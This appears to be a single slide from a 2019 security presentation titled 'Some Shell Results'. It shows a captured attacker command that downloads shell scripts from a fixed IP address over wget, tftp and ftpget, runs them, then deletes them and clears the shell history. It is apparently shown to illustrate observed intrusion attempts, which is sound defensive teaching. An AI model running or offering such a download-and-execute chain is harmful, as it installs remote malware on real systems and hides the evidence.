

# Some Shell Results
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://102.165.48.81/njs.sh; chmod +x njs.sh; sh njs.sh; tftp 102.165.48.81 -c get tftp1.sh; chmod +x tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 102.165.48.81; chmod +x tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 102.165.48.81 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf njs.sh tftp1.sh tftp2.sh ftp1.sh;history -c
7/21/19
17
© Steve Beaty and others